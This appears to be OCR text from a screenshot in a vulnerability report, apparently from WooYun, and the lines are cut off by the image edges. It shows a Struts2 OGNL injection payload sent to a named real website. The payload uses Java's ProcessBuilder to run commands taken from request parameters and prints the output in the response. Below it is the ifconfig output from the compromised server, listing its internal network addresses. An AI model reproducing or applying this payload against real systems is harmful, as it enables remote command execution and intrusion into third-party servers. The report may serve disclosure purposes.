 Load URL
http://www.madailicai.com/qywf/getPeerAgent.action?ivrMark=0&widgetCode.widgetId=240&visitorSo
14567301704021458307662705
Split URL
Execute
Enable Post data Enable Referrer
Post data
%27uest%27),%23s%3dnew%20java.util.Scanner((new%20java.lang.ProcessBuilder(%23req.getParame
%27%27,%23resp%3d%23context.get(%27co%27%2b%27m.open%27%2b%27symphony.xwo%27%2b%2
%27ponse%27),%23resp.getWriter().println(%23str),%23resp.getWriter().flush(),%23resp.getWriter().cl
eth0 Link encap:Ethernet HWaddr 00:50:56:83:20:53
inet addr:10.1.1.50 Bcast:10.1.1.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe83:2053/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:78262387 errors:0 dropped:0 overruns:0 frame:0
TX packets:77713458 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:8267234299 (7.6 GiB) TX bytes:31817176037 (29.6 GiB)
eth0:0 Link encap:Ethernet HWaddr 00:50:56:83:20:53
inet addr:10.1.1.52 Bcast:10.1.1.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
eth1 Link encap:Ethernet HWaddr 00:50:56:83:5E:5B
inet addr:10.10.10.1 Bcast:10.10.10.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe83:5e5b/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:840394 errors:0 dropped:0 overruns:0 frame:0
TX packets:43704 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:123743912 (118.0 MiB) TX bytes:10181916 (9.7 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:463394 errors:0 dropped:0 overruns:0 frame:0
TX packets:463394 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:355865096 (339.3 MiB) TX bytes:355865096 (339.3 MiB)
www.wooyun.org